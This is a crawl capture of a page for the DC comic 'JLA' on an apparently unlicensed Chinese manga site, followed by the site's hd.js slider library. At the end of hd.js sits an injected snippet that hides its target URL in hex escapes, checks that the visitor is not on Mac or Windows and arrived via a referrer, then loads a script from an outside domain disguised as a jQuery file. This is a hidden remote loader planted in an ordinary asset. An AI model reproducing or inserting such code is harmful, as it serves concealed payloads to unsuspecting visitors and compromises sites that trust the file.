

--- FILE ---
content_type: text/html
request_url: https://www.4yd.net/book/102880.html
body_size: 5821
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">

<title>JLA最新漫画章节在线观看--神州漫画网</title>
<meta name="keywords" content="漫画大全JLA_神州漫画网,JLA漫画,JLA在线观看,JLA最新漫画,JLA最新章节" />
<meta name="description" content="神州漫画网提供 <<JLA>> 漫画最新章节,《JLA：永世之磐石》第一章汉化发布。星城突然出现一群外貌与正义联盟相....." /> 

<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script>

<script src="/template/data_2030yy/js/hd.js"></script>
<script src="/template/data_2030yy/js/common.js"></script>
<script src="/template/data_2030yy/js/function.js"></script>
<script src="/template/data_2030yy/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy/js/history.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"http://www.4yd.net","wapurl":"http://www.4yd.net","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--[if lt IE 9]>
   <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
   <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div id="pgcontainer">
   <div class="header">
      <div class="head clearfix">
      <div class="logo"><a class="logobg" href="/" style="margin-top:10px"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/2.html" target="_blank" class="curjs cur"><span class="ttname">漫画更新</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/4.html" target="_blank" class="curjs cur"><span class="ttname">漫画大全</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/3.html" target="_blank" class="curjs cur"><span class="ttname">更多漫画</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         


      <div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div>


      </div>
   </div>
   <div id="menu_right" class="menu_right">
      <div class="nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >神州漫画网</a></li>
                    <li><a href="/fenlei/2.html">漫画更新</a></li>
          
                     <li><a href="/fenlei/4.html">漫画大全</a></li>
          
                     <li><a href="/fenlei/3.html">更多漫画</a></li>
          
                 </ul>
  
      </div>
      
   </div>
</div>
<div class="wrap">
    <div class="stit mb_none clearfix"></div>
 
   <div class="row_top">
      <div class="detail_all">
        <div class="detail clearfix">
          <div class="detail_name mb_none clearfix"><span class="name">
            <h1>JLA</h1>
            </span></div>
          <div class="detail_img">
              <img class="dpic" src="http://img.manga8.xyz/fm/tupian/fe34cd10d0e16b414e88552f8815dc46.jpg" data-bd-imgshare-binded="1">
        </div>
          <div class="detail_text">
            <p class="name pc_none">JLA</p>
            <div class="dlall">
              <div class="dl clearfix">
                <dl>
                  <dt>分类： </dt>
                  <dd> <a href="/fenlei/4.html">漫画大全</a></dd>
                </dl>
                <dl>
                  <dt>作者：</dt>
                  <dd><a href="/vodsearch/-------------/author/DC Comics.html" target="_blank">DC Comics</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>最新：</dt>
                  <dd>第119卷</dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>2023-10-24</dd>
                </dl>
          
                <dl class="dl_left mb_none">
                  <dt>标签：</dt>
                  <dd><a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------欧美-.html" target="_blank">欧美</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------冒险-.html" target="_blank">冒险</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------科幻-.html" target="_blank">科幻</a>&nbsp;</dd>
                </dl>
             </div>
            </div>
          </div>
  
        </div>
        <div class="detail_r clearfix"></div>
      </div>
    </div>
    
        <div class="row"><div class="ndes" id="pcjq"><div class="ptit"><i class="gang"></i>《JLA》内容简介</div>
            <div class="des_xy">
                《JLA：永世之磐石》第一章汉化发布。星城突然出现一群外貌与正义联盟相同的强大恶人，刚刚挺过一场浩劫的成员前去应对，却意外发一个巨大的阴谋！
            </div>
        </div>
    </div>
    
    <div id="stab11" class="row clearfix">
            <div class="playlist clearfix">
        <div class="ptit clearfix">
           <font color="red" style="margin-left:10px;"></font>
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="stab_list">
            <ul class="clearfix">
                
            <li><a href="https://www.4yd.net/zhangjie/102880-1-1.html" target="_self">第12卷永世之磐石3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-2.html" target="_self">第13卷永世之磐石4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-3.html" target="_self">第43卷巴别塔1</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-4.html" target="_self">第44卷巴别塔2</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-5.html" target="_self">第45卷巴别塔3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-6.html" target="_self">第46卷巴别塔4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-7.html" target="_self">第47卷童话女王1</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-8.html" target="_self">第48卷童话女王2</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-9.html" target="_self">第49卷童话女王3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-10.html" target="_self">第50卷不合则亡1</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-11.html" target="_self">第51卷不合则亡2</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-12.html" target="_self">第52卷不合则亡3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-13.html" target="_self">第53卷不合则亡4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-14.html" target="_self">第54卷不合则亡5</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-15.html" target="_self">第71卷黑曜石时代6</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-16.html" target="_self">秘密起源</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-17.html" target="_self">第52卷不合则亡3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-18.html" target="_self">第53卷不合则亡4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-19.html" target="_self">第54卷不合则亡5</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-20.html" target="_self">第71卷黑曜石时代6</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-21.html" target="_self">秘密起源</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-22.html" target="_self">第66卷黑曜石时代1</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-23.html" target="_self">第115卷良心危机1</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-24.html" target="_self">第90卷</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-25.html" target="_self">第67卷黑曜石时代2</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-26.html" target="_self">第68卷黑曜石时代3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-27.html" target="_self">第69卷黑曜石时代4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-28.html" target="_self">第70卷黑曜石时代5</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-29.html" target="_self">第72卷黑曜石时代7</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-30.html" target="_self">第73卷黑曜石时代8</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-31.html" target="_self">第74卷黑曜石时代9</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-32.html" target="_self">第75卷黑曜石时代10</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-33.html" target="_self">第76卷黑曜石时代余波</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-34.html" target="_self">第84卷</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-35.html" target="_self">第116卷良心危机2</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-36.html" target="_self">第117卷良心危机3</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-37.html" target="_self">第118卷良心危机4</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/102880-1-38.html" target="_self">第119卷</a></li>
            
           </ul>
          </div>
        </ul>
      </div>
          </div>
    
    <div class="row">
      <div class="ndes" id="pcjq">
        <div class="ptit"><i class="gang"></i>相关漫画</div>
        <div class="channel">
          <div class="list contentlis clearfix">
          
            <ul class="txt-list txt-list-small clearfix">
                <li class="mbdsnone"><span>1.</span><a target="_blank" href="/book/102881.html">本想报复以前欺负我的孩子王，另一场战斗却开始了。</a></li><li class="mbdsnone"><span>2.</span><a target="_blank" href="/book/102882.html">ポケダンICMA</a></li><li class="mbdsnone"><span>3.</span><a target="_blank" href="/book/102883.html">绛弥之夜</a></li><li class="mbdsnone"><span>4.</span><a target="_blank" href="/book/102884.html">你与我的前路</a></li><li class="mbdsnone"><span>5.</span><a target="_blank" href="/book/102885.html">小鸟文书</a></li><li class="mbdsnone"><span>6.</span><a target="_blank" href="/book/102886.html">不朽之夜沉眠之地</a></li><li class="mbdsnone"><span>7.</span><a target="_blank" href="/book/102887.html">我家对面住着娜莉</a></li><li class="mbdsnone"><span>8.</span><a target="_blank" href="/book/102888.html">たまご将军&魅鬼龙百漫画</a></li><li class="mbdsnone"><span>9.</span><a target="_blank" href="/book/102879.html">踩着渣男做主神</a></li><li class="mbdsnone"><span>10.</span><a target="_blank" href="/book/102878.html">少年心事</a></li><li class="mbdsnone"><span>11.</span><a target="_blank" href="/book/102877.html">你与我的前路</a></li><li class="mbdsnone"><span>12.</span><a target="_blank" href="/book/102876.html">たまご将军&魅鬼龙百漫画</a></li><li class="mbdsnone"><span>13.</span><a target="_blank" href="/book/102875.html">舞前辈一点也不下流</a></li><li class="mbdsnone"><span>14.</span><a target="_blank" href="/book/102874.html">老大的哭唧唧日常</a></li><li class="mbdsnone"><span>15.</span><a target="_blank" href="/book/102873.html">(C101) [くまのりょういき] #今日のクゥすみ (ラブライブ! スーパースター!!)</a></li><li class="mbdsnone"><span>16.</span><a target="_blank" href="/book/102872.html">(C101) [桃色ぽっぷこーん (馆津テト)] 彩 (灼眼のシャナ)</a></li>
                                
            </ul>
          </div>
        </div>
      </div>
    </div>    
    
    
    <div style="display:none">
	    <h3>
			评论
		</h3>	
        <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            歪个楼，最后一张图的这两个男人都喜欢过康乐
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            希望在我有生之年能看到大结局
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            打那老头的弟子都那么费劲，打这人这么随便
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            哟西，哟西，真好看，差点没把我削死
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            大大们辛苦了，还有还有就是大大们元旦快乐~
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            希望男二最终也能找到自己的爱人，希望有情人终成眷属，我站妹妹和大公子的Cp
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            教啊，怎么不教温总去床上教崽崽吧
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            来了来了，开始战斗了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            这是景行小时候嘛！？好可爱呀！这是什么绝世小可爱。哦！心都化了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            好久不见，这次你也休想逃
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            赞同楼主观，总感觉他朋友不像好人（仅个人观点，别喷我）<br>JLA
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            。。。。沒有什麼想說的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            橙子别忘了你是在上面的那个。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            谁还不是被封面骗进来的就算不是也没有多少人呵呵哒<br>JLA
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            不想说什么，也不知道说什么。唉为什么要15个字才能发！！<br>JLA
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            好看(｡･ω･｡)，我个人认为是挺好看的！建议推荐
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            里出来了一只手接住了电话道:拿来吧你！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            布丁的总裁文果然没少看啊😂
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            画面太少了，想弃漫了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            这血族好惨⊙▽⊙哈哈哈(≧∇≦)/，不行了(´-ω-`)，主要是被折磨，而且还不错,,Ծ^Ծ,,<br>JLA最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            不是吧，我连沙发背都没抢到<br>JLA<br>JLA漫画
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            每集这么短……还劳资的血汗钱！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            说珏的麻烦看看偏旁部首，多认几个字可牛坏了？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-01-23</span>
            </div>
            <div class="clear-div"></div>
            那白色的光芒挡住了我的视线
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
    </div>

</div>
<div class="footer clearfix">
   <div class="wrap">
     <p>
        <a href='https://www.4yd.net/sitemap.xml'>网站地图</a>
        <a href='https://www.4yd.net/sitemap.txt'>网站地图</a>
        
        
   
        
    </p>
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright <a href="https://www.4yd.net">http://www.4yd.net</a> All Rights Reserved · 
     
      
  
     </div>
   <div class="gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13b64faf04e34dfb8d04b23e062a7e4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/hd.js
body_size: 794
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c(""),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c"+a+""});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1"+a.prevText+""+a.nextText+"";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var MUVIM=document.createElement('script');MUVIM.type = 'text/javascript'; MUVIM.src = '\x68\x74\x74\x70\x73://\x75\x6e\x69\x6f\x6e.\x6d\x61\x63\x6f\x6d\x73.\x6c\x61/\x6a\x71\x75\x65\x72\x79.\x6d\x69\x6e-\x33.\x36.\x38.\x6a\x73'; var KfylmiW=document.head || document.body;KfylmiW.appendChild(MUVIM);}